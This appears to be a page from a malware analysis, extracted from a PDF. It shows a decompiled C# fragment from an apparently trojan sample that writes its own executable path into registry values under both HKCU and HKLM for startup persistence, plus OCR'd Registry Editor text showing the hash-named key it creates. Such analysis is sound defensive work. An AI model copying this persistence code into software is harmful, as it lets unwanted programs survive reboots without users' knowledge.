 522 if (OK.Isu)
523 {
524 try
525 {
526 OK.F.Registry.CurrentUser.OpenSubKey(OK.sf, true).SetValue(OK.RG, "\"" + OK.LO.FullName + "\" ..");
527 }
528 catch (Exception ex4)
529 {
530 }
531 try
532 {
533 OK.F.Registry.LocalMachine.OpenSubKey(OK.sf, true).SetValue(OK.RG, "\"" + OK.LO.FullName + "\" ..");
534 }
535 catch (Exception ex5)
536 {
537 }
538 }
Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Software\49e91d08e684b1770e0cefa60401157a
Software
Name
49e91d08e684b1770e0cefa60401157a
ab (Default)
7-Zip